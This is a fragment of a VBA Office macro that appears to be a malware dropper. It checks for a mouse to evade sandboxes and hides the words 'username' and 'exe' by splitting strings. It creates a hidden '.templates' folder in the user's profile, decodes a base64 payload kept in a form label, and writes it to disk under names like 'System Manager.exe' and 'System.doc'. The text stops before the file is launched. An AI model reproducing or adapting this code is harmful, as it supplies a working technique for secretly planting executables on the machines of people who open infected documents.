 Sub Start()
If Application.MouseAvailable Then
fp = "C:\Users\" & Environ("us" & "ername") & "\.templates"
eeee = "e" & "x"
fn = "System Manager." & eeee & "e"
fn_f = "System." & "d" & "oc"
Set fso = CreateObject("Scripting.FileSystemObject")
If Not fso.FileExists(fp & "\" & fn) Then
If Dir(fp, vbDirectory) = "" Then
MkDir fp
End If
b64 = uf.Lb.Caption
'important defenition for exact write
Dim res() As Byte
res = Base64Decode(b64)
'MsgBox UBound(res) - LBound(res) + 1
Dim fileNo As Integer
fileNo = FreeFile
Open fp & "\" & fn_f For Binary Lock Read Write As #fileNo
Put #fileNo, 1, res
Close #fileNo
End If